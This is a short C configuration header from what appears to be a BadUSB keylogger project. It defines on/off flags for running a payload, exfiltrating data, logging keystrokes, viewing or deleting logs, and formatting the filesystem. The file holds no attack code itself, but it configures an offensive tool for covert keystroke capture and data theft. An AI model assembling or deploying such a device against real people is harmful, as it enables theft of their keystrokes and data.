 Keylogger-BadUSB config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
5 #define PAYLOAD_RUN false // true or false
6 #define EXFIL false // true or false
7 #define KEYLOGGER false // true or false
8
9 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
10 #define EXFIL_VIEWLOG false // true or false
11 #define EXFIL_DELETELOG false // true or false
12 #define KEYLOGGER_VIEWLOG false // true or false
13 #define KEYLOGGER_DELETELOG false // true or false
14
15 // FORMAT FS
16 #define FORMATFS true
17
18 #endif